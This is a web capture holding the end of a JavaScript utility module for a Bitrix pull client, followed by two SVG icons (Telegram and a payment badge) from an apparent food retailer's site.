			return (new Date()).getTime();
		},
		/**
		 * Reduces errors array to single string.
		 * @param {array} errors
		 * @return {string}
		 */
		errorsToString: function (errors)
		{
			if (!this.isArray(errors))
			{
				return "";
			}
			else
			{
				return errors.reduce(function (result, currentValue)
				{
					if (result != "")
					{
						result += "; ";
					}
					return result + currentValue.code + ": " + currentValue.message;
				}, "");
			}
		},
		isString: function (item)
		{
			return item === '' ? true : (item ? (typeof (item) == "string" || item instanceof String) : false);
		},
		isArray: function (item)
		{
			return item && Object.prototype.toString.call(item) == "[object Array]";
		},
		isFunction: function (item)
		{
			return item === null ? false : (typeof (item) == "function" || item instanceof Function);
		},
		isDomNode: function (item)
		{
			return item && typeof (item) == "object" && "nodeType" in item;
		},
		isDate: function (item)
		{
			return item && Object.prototype.toString.call(item) == "[object Date]";
		},
		isPlainObject: function (item)
		{
			if (!item || typeof (item) !== "object" || item.nodeType)
			{
				return false;
			}

			const hasProp = Object.prototype.hasOwnProperty;
			try
			{
				if (item.constructor && !hasProp.call(item, "constructor") && !hasProp.call(item.constructor.prototype, "isPrototypeOf"))
				{
					return false;
				}
			} catch (e)
			{
				return false;
			}

			let key;
			for (key in item)
			{
			}
			return typeof (key) === "undefined" || hasProp.call(item, key);
		},
		isNotEmptyString: function (item)
		{
			return this.isString(item) ? item.length > 0 : false;
		},
		isJsonRpcRequest: function (item)
		{
			return (
				typeof (item) === "object"
				&& item
				&& "jsonrpc" in item
				&& Utils.isNotEmptyString(item.jsonrpc)
				&& "method" in item
				&& Utils.isNotEmptyString(item.method)
			);
		},
		isJsonRpcResponse: function (item)
		{
			return (
				typeof (item) === "object"
				&& item
				&& "jsonrpc" in item
				&& Utils.isNotEmptyString(item.jsonrpc)
				&& "id" in item
				&& (
					"result" in item
					|| "error" in item
				)
			);

		},
		buildQueryString: function (params)
		{
			let result = '';
			for (let key in params)
			{
				if (!params.hasOwnProperty(key))
				{
					continue;
				}
				const value = params[key];
				if (Utils.isArray(value))
				{
					value.forEach((valueElement, index) =>
					{
						result += encodeURIComponent(key + "[" + index + "]") + "=" + encodeURIComponent(valueElement) + "&";
					});
				}
				else
				{
					result += encodeURIComponent(key) + "=" + encodeURIComponent(value) + "&";
				}
			}

			if (result.length > 0)
			{
				result = result.substr(0, result.length - 1);
			}

			return result;
		},
		objectValues: function values(obj)
		{
			let result = [];
			for (let key in obj)
			{
				if (obj.hasOwnProperty(key) && obj.propertyIsEnumerable(key))
				{
					result.push(obj[key]);
				}
			}
			return result;
		},
		clone: function (obj, bCopyObj)
		{
			let _obj, i, l;
			if (bCopyObj !== false)
			{
				bCopyObj = true;
			}

			if (obj === null)
			{
				return null;
			}

			if (this.isDomNode(obj))
			{
				_obj = obj.cloneNode(bCopyObj);
			}
			else if (typeof obj == 'object')
			{
				if (this.isArray(obj))
				{
					_obj = [];
					for (i = 0, l = obj.length; i < l; i++)
					{
						if (typeof obj[i] == "object" && bCopyObj)
						{
							_obj[i] = this.clone(obj[i], bCopyObj);
						}
						else
						{
							_obj[i] = obj[i];
						}
					}
				}
				else
				{
					_obj = {};
					if (obj.constructor)
					{
						if (this.isDate(obj))
						{
							_obj = new Date(obj);
						}
						else
						{
							_obj = new obj.constructor();
						}
					}

					for (i in obj)
					{
						if (!obj.hasOwnProperty(i))
						{
							continue;
						}
						if (typeof obj[i] == "object" && bCopyObj)
						{
							_obj[i] = this.clone(obj[i], bCopyObj);
						}
						else
						{
							_obj[i] = obj[i];
						}
					}
				}

			}
			else
			{
				_obj = obj;
			}

			return _obj;
		},

		getDateForLog: function ()
		{
			const d = new Date();

			return d.getFullYear() + "-" + Utils.lpad(d.getMonth(), 2, '0') + "-" + Utils.lpad(d.getDate(), 2, '0') + " " + Utils.lpad(d.getHours(), 2, '0') + ":" + Utils.lpad(d.getMinutes(), 2, '0');
		},

		lpad: function (str, length, chr)
		{
			str = str.toString();
			chr = chr || ' ';

			if (str.length > length)
			{
				return str;
			}

			let result = '';
			for (let i = 0; i < length - str.length; i++)
			{
				result += chr;
			}

			return result + str;
		}
	}

	if (
		typeof BX.namespace !== 'undefined'
		&& typeof BX.PULL === 'undefined'
	)
	{
		BX.PULL = new PullClient();
	}

	BX.PullClient = PullClient;
	BX.PullClient.PullStatus = PullStatus;
	BX.PullClient.SubscriptionType = SubscriptionType;
	BX.PullClient.CloseReasons = CloseReasons;
	BX.PullClient.StorageManager = StorageManager;
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.amazoniafood.com/local/templates/amazonia/img/telegram.svg
body_size: 1450
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.52588e-05 15.0001C1.52588e-05 23.2844 6.71571 30.0001 15 30.0001C23.2844 30.0001 30.0001 23.2844 30.0001 15.0001C30.0001 6.71577 23.2844 7.68304e-05 15 7.68304e-05C6.71571 7.68304e-05 1.52588e-05 6.71577 1.52588e-05 15.0001" fill="#1D93D2"/>
<path d="M10.1536 16.0964L11.9333 21.0222C11.9333 21.0222 12.1557 21.4829 12.3941 21.4829C12.6324 21.4829 16.1759 17.7965 16.1759 17.7965L20.1166 10.1852L10.2172 14.8251L10.1536 16.0964Z" fill="#C8DAEA"/>
<path d="M12.5132 17.3597L12.1715 20.9905C12.1715 20.9905 12.0285 22.1027 13.1408 20.9905C14.2531 19.8782 15.3177 19.0201 15.3177 19.0201" fill="#A9C6D8"/>
<path d="M10.1857 16.2723L6.52528 15.0795C6.52528 15.0795 6.08838 14.9022 6.22871 14.4996C6.2577 14.4166 6.31604 14.3461 6.49083 14.2242C7.30211 13.6589 21.5041 8.55416 21.5041 8.55416C21.5041 8.55416 21.9051 8.41915 22.1422 8.5089C22.2505 8.54996 22.3197 8.59636 22.3779 8.76568C22.3991 8.82733 22.4113 8.95839 22.4097 9.08882C22.4084 9.18288 22.397 9.26996 22.3886 9.40661C22.3021 10.8024 19.714 21.2182 19.714 21.2182C19.714 21.2182 19.5592 21.8278 19.0043 21.8485C18.8019 21.8561 18.5563 21.8151 18.2627 21.5625C17.1739 20.6259 13.4103 18.0966 12.5788 17.5404C12.5318 17.5092 12.5186 17.4684 12.5105 17.4286C12.4989 17.3701 12.5614 17.2971 12.5614 17.2971C12.5614 17.2971 19.1146 11.4719 19.289 10.8607C19.3025 10.8133 19.2518 10.7899 19.183 10.8104C18.7478 10.9706 11.2025 15.735 10.3699 16.2612C10.3212 16.292 10.1847 16.2722 10.1847 16.2722" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.amazoniafood.com/upload/uf/ebf/ebfc04e79838d5601e8c1e06bc01b940.svg
body_size: 4024
content:
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0" y="0" viewBox="0 0 62.36 37.12" xml:space="preserve"><style>.st1{fill:#466494}.st3{fill:#fff}</style><path d="M59.93 37.12H2.44C1.09 37.12 0 36.03 0 34.69V2.43C0 1.09 1.09 0 2.43 0h57.49c1.34 0 2.43 1.09 2.43 2.43v32.25a2.42 2.42 0 01-2.42 2.44z" fill="#293761"/><g id="g2995" transform="translate(165.274 21.91)"><path id="path2997" class="st1" d="M-121.52-1.53c-.14.09-.29.17-.45.23-.21.09-.41.13-.6.13-.29 0-.51-.04-.65-.13-.15-.08-.23-.22-.22-.43 0-.24.05-.42.17-.56.11-.14.28-.25.49-.33.21-.07.46-.13.76-.17.26-.03.78-.09.85-.09.07 0 .11-.04.08.14-.01.08-.16.69-.23.97-.03.09-.14.21-.2.24zm2.04-4.32c-.44-.24-1.12-.37-2.05-.37-.46 0-.93.04-1.39.11-.34.05-.38.06-.59.11-.44.1-.5.53-.5.53l-.14.58c-.08.37.13.35.22.33.19-.06.29-.11.68-.2.37-.08.77-.15 1.08-.15.46 0 .81.05 1.04.15.23.1.35.27.35.52 0 .06 0 .11-.02.16s-.06.09-.17.1c-.66.04-1.13.1-1.7.18-.56.08-1.05.21-1.46.4-.44.19-.76.45-.99.78-.22.33-.33.73-.33 1.2 0 .45.16.81.47 1.09.31.28.72.42 1.21.42.31 0 .55-.02.72-.07.17-.04.36-.1.55-.19.15-.06.31-.15.47-.26.17-.11.28-.19.43-.29l.01.01-.04.19c-.05.22.09.41.31.43h1.07c.01 0 .01 0 .02-.01a.59.59 0 00.49-.43l.84-3.63c.02-.09.03-.18.04-.3.01-.11.02-.21.02-.28.02-.48-.2-.86-.64-1.11"/></g><defs><path id="SVGID_1_" d="M11.79 13.9h41.78v10.71H11.79z"/></defs><clipPath id="SVGID_2_"><use xlink:href="#SVGID_1_" overflow="visible"/></clipPath><g id="g3001" clip-path="url(#SVGID_2_)"><g id="g3007" transform="translate(101.082 45.728)"><path id="path3009" class="st3" d="M-69.74-29.95c-.25 0-.57.2-.72.44 0 0-1.65 2.83-1.81 3.11-.09.15-.18.06-.19 0-.01-.07-.51-3.09-.51-3.09-.06-.24-.31-.45-.63-.45h-1.03c-.25 0-.4.2-.35.44 0 0 .79 4.45.94 5.5.08.58-.01.68-.01.68l-1.02 1.78c-.15.24-.07.44.18.44h1.19c.25 0 .57-.2.72-.44l4.58-7.75s.44-.66.03-.66h-1.37"/></g><g id="g3011" transform="translate(39.137 49.474)"><path id="path3013" class="st3" d="M-19.78-34.42c-.14-.28-.36-.51-.63-.68-.28-.18-.61-.3-1-.37s-.84-.1-1.36-.11h-2.4c-.25 0-.49.2-.55.44l-1.62 7.04c-.06.24.1.44.35.44h1.15c.25 0 .5-.19.55-.44l.4-1.71c.05-.24.3-.44.55-.44h.33c1.41 0 2.5-.29 3.28-.87.78-.57 1.17-1.34 1.17-2.28 0-.4-.07-.75-.22-1.02m-2.48 2.3c-.35.25-.83.38-1.45.38H-24c-.25 0-.41-.2-.35-.44l.35-1.49c.05-.24.3-.44.55-.44h.38c.44 0 .77.08 1 .22.22.15.34.38.33.68 0 .47-.17.83-.52 1.09"/></g></g><g id="g3015" transform="translate(147.108 49.341)"><path id="path3017" class="st1" d="M-106.86-34.26c-.14-.28-.36-.5-.63-.68-.28-.17-.61-.3-1-.37-.38-.07-.84-.11-1.35-.11h-2.41c-.25 0-.49.2-.55.44l-1.62 7.04c-.06.24.1.44.35.44h1.15c.24 0 .49-.2.55-.44l.39-1.71c.05-.24.3-.44.55-.44h.33c1.41 0 2.5-.29 3.28-.87.78-.58 1.17-1.34 1.17-2.28 0-.4-.07-.75-.21-1.02m-2.49 2.3c-.34.25-.83.38-1.45.38h-.29c-.25 0-.41-.2-.35-.44l.35-1.49c.05-.24.3-.44.55-.44h.38c.44 0 .77.08 1 .22.22.15.33.38.33.69 0 .46-.17.82-.52 1.08"/></g><g id="g3019" transform="translate(57.28 21.938)"><path id="path3021" class="st3" d="M-34.41-1.56c-.14.09-.29.17-.45.23-.21.09-.41.13-.6.13-.29 0-.51-.04-.65-.13-.15-.08-.23-.22-.22-.43 0-.24.05-.42.17-.56.11-.14.28-.25.49-.33.21-.07.46-.13.76-.17.26-.03.78-.09.85-.09.07 0 .11-.04.08.14-.01.08-.16.69-.23.97-.04.09-.15.21-.2.24zm2.03-4.32c-.44-.24-1.12-.37-2.05-.37-.46 0-.93.04-1.39.11-.34.05-.38.06-.59.11-.44.1-.5.53-.5.53l-.14.58c-.08.37.13.35.22.33.19-.06.29-.11.68-.2.37-.08.77-.15 1.08-.15.46 0 .81.05 1.04.15.23.1.35.27.35.52 0 .06 0 .11-.02.16s-.06.09-.17.1c-.66.04-1.13.1-1.7.18-.56.08-1.05.21-1.46.4-.44.19-.76.45-.99.78-.22.33-.33.73-.33 1.2 0 .44.16.81.47 1.09.31.28.72.42 1.21.42.31 0 .55-.02.72-.07.17-.04.36-.1.55-.19.15-.06.31-.15.47-.26.17-.11.28-.19.43-.29v.01l-.04.18v.01c-.05.22.09.41.31.43h1.07c.01 0 .01 0 .02-.01a.59.59 0 00.49-.43l.84-3.63c.02-.09.03-.18.04-.3.01-.12.02-.21.02-.28.03-.49-.19-.87-.63-1.11"/></g><g id="g3023" transform="translate(196.3 54.997)"><path id="path3025" class="st1" d="M-146.54-41.01h-1.03a.59.59 0 00-.54.41c0 .01-.01.02-.01.03 0 0-.02.11-.07.31l-1.41 6.41c-.03.14-.05.24-.06.26-.05.22.09.41.31.43h1.07a.6.6 0 00.54-.41c0-.01.01-.02.01-.03l1.54-6.98c.05-.24-.1-.43-.35-.43"/></g></svg>